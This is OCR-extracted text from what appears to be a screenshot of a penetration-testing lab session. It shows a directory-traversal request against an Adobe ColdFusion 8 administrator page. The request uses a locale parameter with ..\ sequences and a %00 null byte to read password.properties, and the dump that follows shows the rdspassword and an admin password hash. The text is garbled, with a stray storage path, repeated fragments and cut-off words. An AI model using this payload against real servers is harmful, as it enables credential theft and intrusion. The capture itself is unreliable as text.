 #Wed Mar 22 20:53:51 E
10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\ColdFusion8\lib\password.properties%00en
133%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
password
encrypte
Adobe
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true